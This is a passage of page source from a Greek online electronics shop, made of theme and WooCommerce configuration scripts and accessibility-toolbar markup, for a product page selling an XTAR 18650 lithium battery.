Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6c7b7e553"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33143,"title":"%CE%9B%CE%B9%CE%B8%CE%AF%CE%BF%CF%85%20%CE%9C%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1%2018650%203.7V%2F3500mAh%20XT65035P%20XTAR%20-%20Electronics%20World","excerpt":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5 \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 18650 3.7V\/3500mAh XT65035P XTAR","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-17835.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"309b4bc8f7","wishlist_fragments_nonce":"8b247f2434","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8869d49ae2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 